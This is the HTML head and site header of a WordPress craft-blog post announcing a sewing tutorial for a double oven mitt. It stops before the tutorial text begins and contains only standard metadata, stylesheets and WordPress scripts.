

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://craftygeminicreates.com/double-oven-mitt/
body_size: 10137
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Tutorial: Double Oven Mitt/Casserole Grabber - Crafty Gemini Creates</title>
	<link rel="canonical" href="https://craftygeminicreates.com/double-oven-mitt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Tutorial: Double Oven Mitt/Casserole Grabber - Crafty Gemini Creates" />
	<meta property="og:description" content="Just in time for the holiday season, we&#8217;ve got your hands (and arms) covered for all your baked goods needs. This beautiful Double Oven Mitt will stay on the bar on your oven, available for whenever you need to pull" />
	<meta property="og:url" content="https://craftygeminicreates.com/double-oven-mitt/" />
	<meta property="og:site_name" content="Crafty Gemini Creates" />
	<meta property="article:published_time" content="2015-11-25T08:53:08+00:00" />
	<meta property="article:modified_time" content="2018-06-16T23:49:25+00:00" />
	<meta property="og:image" content="https://craftygeminicreates.com/wp-content/uploads/2015/11/Vanessa-Double-Oven-Mitt-1024x923.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="923" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Heidi Stock" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://craftygeminicreates.com/double-oven-mitt/","url":"https://craftygeminicreates.com/double-oven-mitt/","name":"New Tutorial: Double Oven Mitt/Casserole Grabber - Crafty Gemini Creates","isPartOf":{"@id":"https://craftygeminicreates.com/#website"},"primaryImageOfPage":{"@id":"https://craftygeminicreates.com/double-oven-mitt/#primaryimage"},"image":{"@id":"https://craftygeminicreates.com/double-oven-mitt/#primaryimage"},"thumbnailUrl":"https://craftygeminicreates.com/wp-content/uploads/2015/11/Vanessa-Double-Oven-Mitt.jpg","datePublished":"2015-11-25T08:53:08+00:00","dateModified":"2018-06-16T23:49:25+00:00","author":{"@id":"https://craftygeminicreates.com/#/schema/person/72a3220113654b1e3b8f0cbc639780a0"},"breadcrumb":{"@id":"https://craftygeminicreates.com/double-oven-mitt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://craftygeminicreates.com/double-oven-mitt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://craftygeminicreates.com/double-oven-mitt/#primaryimage","url":"https://craftygeminicreates.com/wp-content/uploads/2015/11/Vanessa-Double-Oven-Mitt.jpg","contentUrl":"https://craftygeminicreates.com/wp-content/uploads/2015/11/Vanessa-Double-Oven-Mitt.jpg","width":3834,"height":3456},{"@type":"BreadcrumbList","@id":"https://craftygeminicreates.com/double-oven-mitt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://craftygeminicreates.com/"},{"@type":"ListItem","position":2,"name":"New Tutorial: Double Oven Mitt/Casserole Grabber"}]},{"@type":"WebSite","@id":"https://craftygeminicreates.com/#website","url":"https://craftygeminicreates.com/","name":"Crafty Gemini Creates","description":"A new crafty YouTube tutorial every Wednesday!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://craftygeminicreates.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://craftygeminicreates.com/#/schema/person/72a3220113654b1e3b8f0cbc639780a0","name":"Heidi Stock","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://craftygeminicreates.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f2bed4a7792e4d159041c6ad1acac1c0e31fe9f6c99712948cd3c0cd80981e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f2bed4a7792e4d159041c6ad1acac1c0e31fe9f6c99712948cd3c0cd80981e5?s=96&d=mm&r=g","caption":"Heidi Stock"},"url":"https://craftygeminicreates.com/author/heidi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crafty Gemini Creates &raquo; Feed" href="https://craftygeminicreates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crafty Gemini Creates &raquo; Comments Feed" href="https://craftygeminicreates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crafty Gemini Creates &raquo; New Tutorial: Double Oven Mitt/Casserole Grabber Comments Feed" href="https://craftygeminicreates.com/double-oven-mitt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/craftygeminicreates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://craftygeminicreates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://craftygeminicreates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://craftygeminicreates.com/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://craftygeminicreates.com/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://craftygeminicreates.com/wp-content/themes/ample/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://craftygeminicreates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://craftygeminicreates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://craftygeminicreates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://craftygeminicreates.com/wp-json/wp/v2/posts/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://craftygeminicreates.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://craftygeminicreates.com/?p=283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://craftygeminicreates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcraftygeminicreates.com%2Fdouble-oven-mitt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://craftygeminicreates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcraftygeminicreates.com%2Fdouble-oven-mitt%2F&#038;format=xml" />
<link rel="pingback" href="https://craftygeminicreates.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
						#site-title,
			#site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}

					</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-283 single-format-standard wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
					
						<div id="header-logo-image">
													</div><!-- #header-logo-image -->

											<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://craftygeminicreates.com/" title="Crafty Gemini Creates" rel="home">Crafty Gemini Creates</a>
							</h3>
														<p id="site-description">A new crafty YouTube tutorial every Wednesday!</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu menu-primary-container"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://craftygcreates.wpengine.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://www.youtube.com/channel/UCcRUmQ6vsWO1U-D2cnh0TYw">Video Tutorials</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://craftygeminicreates.com/about/">About</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://craftygeminicreates.com/free-downloads/">Free Downloads</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://craftygeminicreates.com/contact/">Contact</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://www.facebook.com/craftygeminicreates">Find us on FB!</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://craftygeminicreates.com/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">New Tutorial: Double Oven Mitt/Casserole Grabber</h1>
											</div>
									</div>
			</div>
		
	<div class="single-page clearfix">
		<div class="inner-wrap">
			<div id="primary">
				<div id="content">

					
						
<article id="post-283" class="post-283 post type-post status-publish format-standard has-post-thumbnail hentry category-sewing-tutorial category-tutorial tag-casserole-grabber tag-diy tag-double-oven-mitt tag-gift tag-holiday tag-homemade tag-insulated tag-oven-mitt tag-thanksgiving tag-vanessa">
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://craftygeminicreates.com/author/heidi/">Heidi Stock</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://craftygeminicreates.com/double-oven-mitt/" title="2:53 am" rel="bookmark"><time class="entry-date published" datetime="2015-11-25T02:53:08-06:00">November 25, 2015</time><time class="updated" datetime="2018-06-16T18:49:25-05:00">June 16, 2018</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://craftygeminicreates.com/category/sewing-tutorial/" rel="category tag">Sewing Tutorial</a>, <a href="https://craftygeminicreates.com/category/tutorial/" rel="category tag">Tutorial</a></span>
				
									<span class="comments"><i class="fa fa-aw fa-comment"></i><a href="https://craftygeminicreates.com/double-oven-mitt/#comments"><span class="dsq-postid" data-dsqidentifier="283 http://craftygcreates.wpengine.com/?p=283">5 Comments</span></a></span>
							</div>
		
   <div class="entry-content">
